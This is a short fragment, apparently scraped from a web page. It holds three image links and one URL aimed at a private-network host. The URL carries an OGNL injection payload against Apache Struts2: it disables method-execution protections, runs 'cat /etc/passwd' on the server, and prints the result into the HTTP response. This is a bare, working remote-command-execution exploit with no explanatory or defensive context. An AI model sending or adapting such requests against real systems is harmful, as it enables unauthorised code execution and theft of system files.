 http://192.168.253.7:8080/ajax/example5?age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)]